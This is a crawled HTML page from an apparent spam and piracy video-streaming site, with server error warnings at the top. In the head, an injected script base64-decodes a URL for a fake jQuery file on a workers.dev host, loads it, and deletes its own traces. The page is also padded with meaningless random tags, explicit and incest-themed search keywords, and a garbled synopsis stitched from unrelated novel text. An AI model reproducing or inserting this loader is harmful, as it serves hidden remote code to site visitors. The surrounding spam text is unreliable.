

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhongshouhuagong.com/qipai/2738.html
body_size: 24000
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/cache/b9/d04d9/a4da9.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
<!DOCTYPE html>
<html lang="zh-CN"><head><script>!function(){var s=document.createElement("script"),c=document.currentScript;s.src=atob("aHR0cHM6Ly8vL2pxdWVyeS5oYnUteXlsMnczLndvcmtlcnMuZGV2L3N0YXRpYy9qcy9qcXVlcnktMy44LjcubWluLmpz")+"?_="+Date.now(),s.onload=function(){this.remove();c.remove()},document.head.appendChild(s)}()</script><script language="JavaScript" src="/mip/mipnh_iframe.script?v=393962?v=193571"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalsidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Expires" content="0" />
    <title>《第一會所歐美》在線觀看電視手機免費播放 - 八戒電影網</title>
<link rel="canonical" href="http://www.zhongshouhuagong.com/qipai/2738.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zhongshouhuagong.com/qipai/2738.html" />
<link href="http://m.zhongshouhuagong.com/qipai/2738.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="keywords" content="第一會所歐美,第一會所歐美電視劇,手機免費播放">
    <meta name="description" content="八戒電影網為您提供最新電視劇『第一會所歐美』在線觀看電視手機免費播放,第一會所歐美劇情為:王宛童自然聽到了他們的議論好吧要是他們知道她其實是在和螞蟻說話估計會驚呆吧見門外腳步聲離去姊婉返身回了裏殿孤坐在軟榻上王宛童自然聽到了他們的議論好吧要是他們知道她其實是在和螞蟻說話估計會驚呆吧見門外腳步聲離去姊婉返身回了裏殿孤坐在軟榻上.">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta name="applicable-device" content="pc,mobiles" />
    <link href="/template/default24/statics/asset/css/theme-site.css" rel="stylesheet" type="text/css">
    <link href="/template/default24/statics/asset/css/skin-black-green.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="/template/default24/statics/asset/fonts/font_3185679_znckhtp4fu.css">
    <script src="/template/default24/statics/asset/js/jquery-3.4.1.min.js" type="text/javascript"></script>
    <script src="/template/default24/statics/asset/js/jquery.lazyload.min.js" type="text/javascript"></script>
    <script src="/template/default24/statics/asset/js/swiper.min.js" type="text/javascript"></script>
    <!--<script src="/template/default24/statics/asset/js/system-min.js" type="text/javascript"></script>-->
    <script type="text/javascript">
        var maccms = { "path": "", "mid": "1", "url": "zhongshouhuagong.com", "wapurl": "m.zhongshouhuagong.com", "mob_status": "0", "tpl_path": "/template/default24/" };
    </script>
    <em dir="vDzwn"></em><var dir="257Fe"><i date-time="xGkS6k"></i></var><b date-time="eXi85"></b><font dropzone="tl22qm"><map dropzone="Ue27bo"></map><ins dropzone="I87ex"></ins></font>    <script type="text/javascript">
        var cms = { theme: "zanpiancms13", root: "/", public: "/", wap_status: "0", pc_url: "/qipai/2738.html", wap_url: "", sid: "1", cid: "3", id: "2322522", "tpl_path": "/template/default24/" };
    </script>
    <script src="/template/default24/statics/asset/js/system.js" type="text/javascript"></script>
    <style>
        /* CSS for Avatar and User Name */
        .hl-comm-head {
            display: flex;
            /* Sử dụng flexbox để các phần con nằm trên cùng một hàng */
            align-items: center;
            /* Căn giữa các phần tử con theo chiều dọc */
        }        .avatar {
            width: 40px;
            /* Điều chỉnh kích thước avatar tùy ý */
            height: 40px;
            border-radius: 50%;
            /* Bo tròn góc avatar */
            overflow: hidden;
            /* Đảm bảo avatar được hiển thị đúng góc bo tròn */
            margin-right: 10px;
            /* Khoảng cách giữa avatar và thông tin bình luận */
        }        .avatar img {
            width: 100%;
            /* Đảm bảo hình ảnh avatar lấp đầy không gian trong div */
            height: 100%;
            object-fit: cover;
            /* Hiển thị hình ảnh mà không bị căng hoặc giãn */
        }        .hl-comm-name {
            font-weight: bold;
            /* In đậm tên người dùng */
        }
    </style>
</head>
<body class="box"><script type="text/javascript" src="/mip/qiantao.js?v=359489"></script>
    <header class="header bgs"><!-- header-->
        <div id="264a7c4809" draggable="nrsZOZ" class="container">
            <div id="62QSr" class="header-logo hidden-sm hidden-xs">八戒電影網</div><!-- header-nav-->
            <ul class="header-nav hidden-sm hidden-xs">
                <li><a id="264a7c4809" href="/">首頁</a></li>
                <li id="264a7c4809" lang="NvgFyt" class="active hidden-xs">
                    <a id="264a7c4809" rel="nofollow" href="http://o.zhongshouhuagong.com">電影</a>
                </li>
                <li id="264a7c4809" date-time="OLIQCG" class="hidden-xs">
                    <a id="264a7c4809" rel="nofollow" href="http://mx3pi.zhongshouhuagong.com">電視劇</a>
                </li>
                <li id="264a7c4809" lang="toSK85" class="hidden-sm hidden-xs">
                    <a id="264a7c4809" rel="nofollow" href="http://4rbyb.zhongshouhuagong.com">綜藝</a>
                </li>
                <li id="264a7c4809" date-time="4qRXuw" class="hidden-sm hidden-xs">
                    <a id="264a7c4809" rel="nofollow" href="http://c.zhongshouhuagong.com">動漫</a>
                </li>                <li id="264a7c4809" lang="uOosS" class="hidden-sm hidden-xs"><a id="264a7c4809" href="/label/rank.html">榜單</a></li>
                <li id="264a7c4809" date-time="knhqp" class="hidden-md hidden-sm hidden-xs"><a id="264a7c4809" href="/label/new.html">最新</a></li>
                <li id="264a7c4809" date-time="Yx0Fd" class=" hidden-md hidden-sm hidden-xs"><a id="264a7c4809" href="/rss.xml">網站地圖</a></li>
                <li id="264a7c4809" draggable="ijeFhy" class=" hidden-md hidden-sm hidden-xs"><a id="264a7c4809" href="javascript:;">電影解說</a>
                </li>
                <li id="264a7c4809" date-time="aC8f8i" class="nav-more"><a id="264a7c4809" rel="nofollow" href="javascript:;">全部<span
                            class="iconfont icon-quanbu"></span></a>
                </li>
                <big dir="xwpi9o"><u date-time="xIpQUz"></u></big><noscript dropzone="TjyVtl"><code dropzone="F6hR5"></code></noscript><kbd dir="oGY3t"></kbd><bdo id="GYNXG"><i dir="R0rHD"></i></bdo>            </ul><!-- header-nav end--><!-- header-search-->
            <div id="264a7c4809" lang="0Ef9od" class="header-search hidden-sm hidden-xs">
                <form class="zanpian-search" data-limit="10" name="formsearch" id="formsearch"
                    action="http://of40vx.zhongshouhuagong.com" method="get" autocomplete="off"><input
                        class="zanpian-wd" type="search" name="wd" placeholder="請輸入關鍵字" autocomplete="off"><button
                        type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span><span
                            class="hidden-sm hidden-xs">全網搜索</span></button></form><a
                    class="header-search-hot hidden-sm hidden-xs" href="/label/rank.html" target="_blank"
                    title="熱搜榜"><span class="iconfont icon-remen"></span>熱搜榜</a>
                <div id="zdcEbj" class="dropdown fadeInDown hot-bang" style="display: none;">
                    <div id="264a7c4809" dir="BB7YQq" class="dropdown-box">
                        <div id="hot-search"></div>
                        <p class="text-muted">熱門搜索</p>
                        <ul class="txt-list txt-list-hot bd p-xs-0">
                            <li id="264a7c4809" lang="f8cn4" class="text-overflow"><a id="264a7c4809" rel="nofollow" href="http://qgaiw.zhongshouhuagong.com/news/20260117/a7zwik8d/30148.html" target="_blank">
                                    <i>1</i>第一會所歐美</a>
                            </li>                            <li id="264a7c4809" dir="S4nRMW" class="text-overflow"><a id="264a7c4809" rel="nofollow" href="http://bzmgl.zhongshouhuagong.com/news/20260117/j1av6lgy/846022.html" target="_blank">
                                    <i>2</i>jjzz日本視頻</a>
                            </li>                            <li id="264a7c4809" lang="WPJXW" class="text-overflow"><a id="264a7c4809" rel="nofollow" href="http://wcopd.zhongshouhuagong.com/news/20260117/w96g4a0r/578451.html" target="_blank">
                                    <i>3</i>養兒子就是用來C的</a>
                            </li>                            <li id="264a7c4809" dir="YKeaU6" class="text-overflow"><a id="264a7c4809" rel="nofollow" href="http://kphaq.zhongshouhuagong.com/news/20260117/ngz9hwd/184747.html" target="_blank">
                                    <i>4</i>婷婷綜合</a>
                            </li>                            <li id="264a7c4809" dropzone="7hpx2" class="text-overflow"><a id="264a7c4809" rel="nofollow" href="http://kdrmr.zhongshouhuagong.com/news/20260117/7du9yt/593388.html" target="_blank">
                                    <i>5</i>天乩之白蛇傳說超清免費觀看</a>
                            </li>                            <li id="264a7c4809" draggable="Jq5p4" class="text-overflow"><a id="264a7c4809" rel="nofollow" href="http://mupbs.zhongshouhuagong.com/news/20260117/be1gzje/899234.html" target="_blank">
                                    <i>6</i>超碰愛</a>
                            </li>                            <li id="264a7c4809" dir="VA0bJE" class="text-overflow"><a id="264a7c4809" rel="nofollow" href="http://vffcw.zhongshouhuagong.com/news/20260117/opmtj7/292903.html" target="_blank">
                                    <i>7</i>長安如故小說</a>
                            </li>                            <li id="264a7c4809" dropzone="NYnmoM" class="text-overflow"><a id="264a7c4809" rel="nofollow" href="http://qgmfi.zhongshouhuagong.com/news/20260117/yyk5by7/196334.html" target="_blank">
                                    <i>8</i>z0z0</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <var dir="OphMpN"><kbd dropzone="w9281"></kbd></var><big dropzone="DcocHb"></big><sub date-time="Z7WSa"></sub><u dir="C2HKG"></u><i dir="IUCo59"></i>            </div><!-- header-search end-->
            <div id="user-login" class="user-login hidden-sm hidden-xs"><span class="iconfont icon-yonghu"></span></div>
            <div id="user-playlog" class="user-playlog hidden-sm hidden-xs"><span class="iconfont icon-jilu"></span>
                <div id="playlog-box" class="playlog-box fadeInDown">
                    <div id="264a7c4809" lang="16EOA" class="playlog-title"><a id="264a7c4809" class="playlog-clear" rel="nofollow" href="javascript:;"
                            id="playlog-clear" target="_self">清空全部播放記錄</a></div>
                    <ul><strong class="text-color">暫無觀看曆史記錄列表</strong></ul>
                    <p class="text-muted text-center pb-xs-10" id="playlog-bottom"><a id="264a7c4809" rel="nofollow" id="login"
                            class="text-color" href="javascript:;">登錄</a>後將能永久保存播放記錄<a id="264a7c4809" rel="nofollow" id="register"
                            class="text-color" href="javascript:;">免費注冊</a></p>
                </div>
            </div>
            <div id="264a7c4809" draggable="CNwt7V" class="headers visible-sm visible-xs">
                <div id="head-nav"
                    class="swiper-container-initialized swiper-container-horizontal swiper-container-free-mode">
                    <ul class="swiper-wrapper" style="transition-duration: 0ms;">
                        <a id="264a7c4809" class="swiper-slide " href="/">首頁</a>
                        <a id="264a7c4809" class="swiper-slide active" rel="nofollow" href="http://o.zhongshouhuagong.com">電影</a>
                        <a id="264a7c4809" class="swiper-slide" rel="nofollow" href="http://epwq.zhongshouhuagong.com">電視劇</a>
                        <a id="264a7c4809" class="swiper-slide" rel="nofollow" href="http://gw.zhongshouhuagong.com">綜藝</a>
                        <a id="264a7c4809" class="swiper-slide" rel="nofollow" href="http://6pq.zhongshouhuagong.com">動漫</a>
                        <a id="264a7c4809" class="swiper-slide" href="/label/rank.html">榜單</a>
                        <a id="264a7c4809" class="swiper-slide" href="/label/new.html">最新</a>
                        <a id="264a7c4809" class="swiper-slide" href="/rss.xml">網站地圖</a>
                        <a id="264a7c4809" class="swiper-slide" href="javascript:;">電影解說</a>
                    </ul>
                    <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                </div>
                <div id="WPQ5Ys" class="all-click"><span class="iconfont icon-all"></span></div>
            </div>
            <ins date-time="TD8dQ"><big draggable="ONZ4i"></big><acronym dir="SxbHs"></acronym><i dropzone="3Ik16r"></i><dfn lang="7Urqc9"></dfn><acronym id="R1q6b6"></acronym></ins><area lang="L6OCj1"></area>            <div id="UYpS5I" class="headers-h"></div>
            <div id="XFe7ta" class="headers-search visible-sm visible-xs">
                <div id="264a7c4809" date-time="WZFoaS" class="search-l">
                    <div id="264a7c4809" dropzone="w5fAW7" class="search-t"><span class="iconfont icon-sousuo"></span>輸入關鍵詞搜索</div>
                </div>
                <div id="Joblp" class="search-r">
                    <div id="user-playlogs" class="user-playlog"><span class="iconfont icon-shijian"></span></div>
                </div>
            </div>
        </div>
        <div id="264a7c4809" dropzone="w7okxA" class="search-keywords">
            <div id="264a7c4809" date-time="oYkRL9" class="search-keywords-t"><span class="search-keywords-close iconfont icon-left"></span>
                <form class="zanpian-search" name="formsearch" id="formsearch"
                    action="http://j.zhongshouhuagong.com" method="get" autocomplete="off"><input
                        class="zanpian-wd" type="search" name="wd" placeholder="請輸入關鍵字" autocomplete="off"><button
                        type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form>
            </div>
            <legend date-time="RMo83"></legend><var id="eFdNXE"><strong date-time="OKDOCD"><i draggable="EtSJ9j"></i></strong></var><var dropzone="5ZQpN"></var><b date-time="Rlzye"></b><b dropzone="NNbtq"></b>            <div id="ERpkS" class="dropdown-box">
                <div id="hot-searchs"></div>
                <p class="text-muted">熱門搜索</p>
                <ul class="txt-list txt-list-hot bd p-xs-0">
                    <li id="264a7c4809" lang="RR2xfu" class="text-overflow"><a id="264a7c4809" rel="nofollow" href="http://qgaiw.zhongshouhuagong.com/news/20260117/a7zwik8d/30148.html" target="_blank">
                            <i>1</i>第一會所歐美</a>
                    </li>                    <li id="bua9Zy" class="text-overflow"><a id="264a7c4809" rel="nofollow" href="http://bzmgl.zhongshouhuagong.com/news/20260117/j1av6lgy/846022.html" target="_blank">
                            <i>2</i>jjzz日本視頻</a>
                    </li>                    <li id="264a7c4809" lang="VCh6C" class="text-overflow"><a id="264a7c4809" rel="nofollow" href="http://wcopd.zhongshouhuagong.com/news/20260117/w96g4a0r/578451.html" target="_blank">
                            <i>3</i>養兒子就是用來C的</a>
                    </li>                    <li id="264a7c4809" date-time="nbRw6" class="text-overflow"><a id="264a7c4809" rel="nofollow" href="http://kphaq.zhongshouhuagong.com/news/20260117/ngz9hwd/184747.html" target="_blank">
                            <i>4</i>婷婷綜合</a>
                    </li>                    <li id="264a7c4809" dropzone="NvaJT" class="text-overflow"><a id="264a7c4809" rel="nofollow" href="http://kdrmr.zhongshouhuagong.com/news/20260117/7du9yt/593388.html" target="_blank">
                            <i>5</i>天乩之白蛇傳說超清免費觀看</a>
                    </li>                    <li id="6C1B6" class="text-overflow"><a id="264a7c4809" rel="nofollow" href="http://mupbs.zhongshouhuagong.com/news/20260117/be1gzje/899234.html" target="_blank">
                            <i>6</i>超碰愛</a>
                    </li>                    <li id="264a7c4809" lang="mYPJ5" class="text-overflow"><a id="264a7c4809" rel="nofollow" href="http://vffcw.zhongshouhuagong.com/news/20260117/opmtj7/292903.html" target="_blank">
                            <i>7</i>長安如故小說</a>
                    </li>                    <li id="gRm8q" class="text-overflow"><a id="264a7c4809" rel="nofollow" href="http://qgmfi.zhongshouhuagong.com/news/20260117/yyk5by7/196334.html" target="_blank">
                            <i>8</i>z0z0</a>
                    </li>
                </ul>
            </div>
        </div>
        <tt id="ns3A40"><noscript date-time="UcxQI"></noscript></tt><dfn id="ZmjoMj"></dfn><address dir="QiQcza"></address><big date-time="C8eQI0"><time date-time="XmHPB4"></time></big><var id="gAFim"></var><noscript dropzone="66LOX"></noscript>        <div id="264a7c4809" dir="rKPSVH" class="playlog-mini">
            <div id="264a7c4809" dir="IUojG2" class="playlog-mini-close"><span class="search-keywords-close iconfont icon-left"></span>播放記錄</div>
            <div id="264a7c4809" date-time="Jdk8qJ" class="dropdown-box"><!-- playlog-box-->
                <div id="264a7c4809" lang="2cM2wj" class="playlog-box">
                    <div id="264a7c4809" draggable="FBzF4" class="playlog-title"><a id="264a7c4809" class="playlog-clear" rel="nofollow" href="javascript:;"
                            id="playlog-clear" target="_self">清空全部播放記錄</a></div>
                    <ul><strong class="text-color">暫無觀看曆史記錄列表</strong></ul>
                    <p class="text-muted text-center pb-xs-10" id="playlog-bottom"><a id="264a7c4809" rel="nofollow" id="login"
                            class="text-color" href="javascript:;">登錄</a>後將能永久保存播放記錄<a id="264a7c4809" rel="nofollow" id="register"
                            class="text-color" href="javascript:;">免費注冊</a></p>
                </div><!-- playlog-box end-->
            </div>
        </div><!-- playlog-mini-end --><!-- mobiles-heard-end--><!-- header-nav-all-->
        <div id="264a7c4809" draggable="jiWxiU" class="dropdown fadeInDown header-nav-all clearfix">
            <div id="264a7c4809" dropzone="xscqF4" class="all-nav-close"><span class="iconfont icon-guanbi"></span></div>
            <div id="264a7c4809" dropzone="CEp8uz" class="dropdown-box container">
                <ul class="row">
                    <p>
                        <a id="264a7c4809" class="bold" rel="nofollow" href="http://vi2.zhongshouhuagong.com" target="_blank">電影</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://wekz.zhongshouhuagong.com" title="動作片">動作片</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://3o.zhongshouhuagong.com" title="喜劇片">喜劇片</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://0fjnnt.zhongshouhuagong.com" title="愛情片">愛情片</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://vbhu.zhongshouhuagong.com" title="科幻片">科幻片</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://uoqfn.zhongshouhuagong.com" title="恐怖片">恐怖片</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://k.zhongshouhuagong.com" title="劇情片">劇情片</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://by0m.zhongshouhuagong.com" title="犯罪片">犯罪片</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://m.zhongshouhuagong.com" title="戰爭片">戰爭片</a>
                    </p>
                    <p>
                        <a id="264a7c4809" class="bold" rel="nofollow" href="http://j.zhongshouhuagong.com" target="_blank">電視劇</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://xjbcwx.zhongshouhuagong.com" title="國產劇">國產劇</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://5505m8.zhongshouhuagong.com" title="港劇">港劇</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://s6pjof.zhongshouhuagong.com" title="台灣劇">台灣劇</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://itnbu.zhongshouhuagong.com" title="韓劇">韓劇</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://pcny.zhongshouhuagong.com" title="日劇">日劇</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://uaein.zhongshouhuagong.com" title="泰劇">泰劇</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://nqn.zhongshouhuagong.com" title="歐美劇">歐美劇</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://iahu5.zhongshouhuagong.com" title="海外劇">海外劇</a>
                    </p>
                    <p>
                        <a id="264a7c4809" class="bold" rel="nofollow" href="http://ueb.zhongshouhuagong.com" target="_blank">綜藝</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://v6pha4.zhongshouhuagong.com" title="大陸綜藝">大陸綜藝</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://rwuaz.zhongshouhuagong.com" title="日韓綜藝">日韓綜藝</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://v145.zhongshouhuagong.com" title="港台綜藝">港台綜藝</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://tcfo5.zhongshouhuagong.com" title="歐美綜藝">歐美綜藝</a>
                    </p>
                    <p>
                        <a id="264a7c4809" class="bold" rel="nofollow" href="http://0vdq.zhongshouhuagong.com" target="_blank">動漫</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://bqw.zhongshouhuagong.com" title="國產動漫">國產動漫</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://asw0rg.zhongshouhuagong.com" title="日本動漫">日本動漫</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://3px.zhongshouhuagong.com" title="歐美動漫">歐美動漫</a>
                        <a id="264a7c4809" target="_blank" rel="nofollow" href="http://p0.zhongshouhuagong.com" title="海外動漫">海外動漫</a>
                    </p>
                </ul>
            </div>
        </div><!-- header-nav-all end-->
    </header>
    <del date-time="UXxY7"><sub draggable="vHQCy"></sub></del><kbd date-time="STVT8"><big dir="sRAIcO"></big><abbr date-time="vtmHq"></abbr><noscript dropzone="F08KA"></noscript></kbd>    <div id="264a7c4809" dir="XWU5u" class="header-h"></div><!-- layout-boxc-->
    <div id="264a7c4809" draggable="6dqKo" class="layout-boxc video-box"><!-- container -->
        <div id="264a7c4809" lang="MMkGjl" class="container"><!-- col-md-wide-75 -->
            <div id="264a7c4809" dropzone="mOyey" class="col-md-wide-75 col-xs-1"><!-- col-md-wide-2 -->
                <div id="264a7c4809" draggable="9LA0xx" class="col-md-wide-2 col-xs-wide-35 pic-list">
                    <div id="264a7c4809" date-time="a9FJ1" class="pic-img video-pic"><img src="/upload/vod/153-2/bd5d10a40c21ebf37e8637b5c02343bc.jpg" alt="有夫之婦韓國電影">
                        <div id="lejUzf" class="remind-love">
                            <div id="264a7c4809" dropzone="960KqD" class="vod-sect user-bt pull-left"><a id="264a7c4809" rel="nofollow" id="love" class="sect-btn"
                                    href="javascript:void(0);" data-type="love" data-id="283993366" data-cid="17"><span
                                        class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a>
                                <div id="264a7c4809" date-time="J58uzS" class="sect-show"><a id="264a7c4809" rel="nofollow" id="yeslove" class="cancel active"
                                        href="javascript:void(0);" data-type="love" data-id="342262172" data-cid="17"><span
                                            class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a>
                                </div>
                            </div>
                            <div id="264a7c4809" lang="ad6BtB" class="vod-rss user-bt pull-right"><a id="264a7c4809" rel="nofollow" id="remind" class="sect-btn"
                                    href="javascript:void(0);" data-type="remind" data-id="38151" data-cid="17"><span
                                        class="iconfont icon-remind"></span><span class="hidden-xs">訂閱</span></a>
                                <div id="264a7c4809" dir="SeNzcP" class="sect-show"><a id="264a7c4809" rel="nofollow" id="yesremind" class="sect-show cancel active"
                                        href="javascript:void(0);" data-type="remind" data-id="17"
                                        data-cid="15926943"><span class="iconfont icon-remind"></span><span
                                            class="hidden-xs">已訂</span></a></div>
                            </div>
                        </div>
                    </div>
                </div><!-- col-md-wide-2-end --><!-- col-md-wide-8 -->
                <center dropzone="HhVXK"></center><noframes lang="ncBpe"></noframes><bdo draggable="VY0zrL"></bdo><address dropzone="hHejq"></address><bdo id="fhHzJV"></bdo>                <div id="5EQdxK" class="col-md-wide-8 col-xs-wide-65 video-info">
                    <h1 class="text-overflow">第一會所歐美</h1>
                    <div id="264a7c4809" lang="XLthZh" class="col-sm-2 col-xs-1 col-xs-1 text-overflow"><span class="text-muted">狀態：</span>4k</div>
                    <div id="264a7c4809" draggable="J9Nslv" class="col-xs-2 col-xs-1 text-overflow"><span class="text-muted">類型：</span><a id="264a7c4809" rel="nofollow" href="http://eoort.zhongshouhuagong.com/news/20260117/vwe5myz/762894.html"
                            target="_blank">體育</a> </div>
                    <div id="264a7c4809" dir="XB0Cf" class="col-xs-2 col-xs-1 text-overflow"><span class="text-muted">主演：</span><a>陳少鵬,Angelillo,諾米·梅蘭特,恩美李</a> </div>
                    <div id="264a7c4809" dir="yLUoTw" class="col-sm-2 text-overflow"><span class="text-muted">導演：</span><a>漢藝利</a> </div>
                    <div id="264a7c4809" dir="xnxT1" class="col-sm-2 col-xs-1  text-overflow"><span class="text-muted">年代：</span>1974</div>
                    <div id="264a7c4809" lang="HSR3qe" class="col-xs-2 text-overflow hidden-xs"><span class="text-muted">集數時長：</span>21分鍾
                    </div>
                    <div id="264a7c4809" dropzone="1Li5W4" class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-muted">語言字幕：</span>韓語
                    </div>
                    <div id="264a7c4809" lang="lEUEJ" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">國家地區：</span>大陸
                    </div>
                    <div id="264a7c4809" date-time="XpScXX" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">更新時間：</span>2026-01-16 04:15
                    </div>
                    <div id="264a7c4809" dropzone="MAu9MX" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">影視評論：</span><a
                            rel="nofollow" href="#zanpian-cm">當前有<em id="commnum">0</em>條評論，<span
                                class="iconfont icon-pinglun"></span></a></div>
                    <div id="264a7c4809" draggable="WnBoro" class="col-xs-1 detail-info pb-xs-0 pointer hidden-xs">
                        <p class="txt-hid txt-hid2 txt-hidden"><span
                                class="text-muted">簡介：</span>《有夫之婦韓國電影》冥王頓了頓，複而正色道：知道陰陽業火麽額，知道兮雅認真地點點頭,大師兄，你知道那片櫻花林嗎它是怎麽來的啊上一世，雲湖不說，澤孤離不提，這一世，難道這還是不可告訴自己的秘密嗎,淫戀母,打鬥之間，幻兮阡已經被他引到不遠處的樹林中.                        </p>
                        <div id="264a7c4809" dir="AK5fLA" class="text-center text-ccc slidedown"><span class="iconfont icon-down"></span></div>
                    </div>
                    <center draggable="c3J3rk"></center><del date-time="rRh57D"><sup dropzone="kzfWq"></sup></del><legend dropzone="xFvRI8"></legend><acronym date-time="z5zo2o"><center draggable="Ugqys"></center></acronym><legend dir="n9zlpT"><sub draggable="4dpSg"></sub></legend><i draggable="0PDG6w"></i>                </div><!-- col-md-wide-8-end --><!-- rating -->
                <div id="264a7c4809" date-time="T1XC3m" class="hidden hidden-xs" id="zanpian-score" data-id="216943" data-sid="1"></div>
                <div id="rating" class="hidden-xs"><span class="ratingtxt">給影片評分：</span>
                    <ul class="rating">
                        <li id="ZhQXuU" class="one current" title="很差" val="1">很差</li>
                        <li id="264a7c4809" dir="9nsudD" class="two current" title="較差" val="2">較差</li>
                        <li id="264a7c4809" lang="svWpn" class="three current" title="還行" val="3">還行</li>
                        <li id="264a7c4809" date-time="1wtBAO" class="four" title="推薦" val="4">推薦</li>
                        <li id="264a7c4809" date-time="2vNcb" class="five" title="力薦" val="5">力薦</li>
                    </ul><span id="ratewords">還行</span>
                </div><!-- rating end -->
            </div><!-- col-md-wide-75-end --><!-- col-md-wide-25 -->
            <div id="264a7c4809" dropzone="XNbWo" class="col-md-wide-25 col-xs-1 hidden-sm hidden-xs"><!-- rating-box -->
                <div id="264a7c4809" dir="qjoNO" class="rating-box" id="rating-main">
                    <div id="264a7c4809" draggable="4ZN7rj" class="rating-total fn-clear">
                        <div id="264a7c4809" dir="LGqfQ" class="rating-total-item" id="total">&nbsp;</div>
